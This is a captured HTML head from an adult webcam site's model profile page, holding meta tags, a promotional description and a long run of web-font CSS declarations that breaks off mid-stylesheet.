

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/EmmaXXMiller
body_size: 11790
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="Bz5gYGFWP101NCdQElslB2YHUh07HgwnX_P244Q6vgA5U9mw_N5pBFCA">
	<title data-suffix="">
EmmaXXMiller&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="EmmaXXMiller is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 